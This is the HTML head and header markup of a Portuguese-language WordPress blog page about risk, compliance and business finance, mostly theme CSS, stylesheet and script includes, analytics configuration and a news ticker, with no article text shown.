!important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1769266107' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/posts/17799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://marcosassi.com.br/?p=17799' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fcomo-planejar-as-financas-da-empresa-familiar-e-nao-quebrar" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fcomo-planejar-as-financas-da-empresa-familiar-e-nao-quebrar&#038;format=xml" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="wp-singular post-template-default single single-post postid-17799 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	sábado, janeiro 24, 2026</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
